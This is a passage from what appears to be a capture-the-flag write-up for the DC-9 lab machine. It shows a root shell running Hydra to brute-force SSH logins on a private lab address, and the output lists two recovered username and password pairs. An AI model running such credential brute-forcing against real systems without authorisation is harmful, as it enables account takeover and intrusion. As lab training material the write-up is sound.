 ┌──(root💀siunam)-[~/ctf/PG_Play/DC-9]
└─# hydra -L userlist.txt -P passwords-found-on-post-it-notes.txt ssh://$RHOSTS
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-27 06:58:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 102 login tries (l:17/p:6), ~7 tries per task
[DATA] attacking ssh://192.168.183.129:22/
[22][ssh] host: 192.168.183.129   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.183.129   login: joeyt   password: Passw0rd
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-27 06:59:20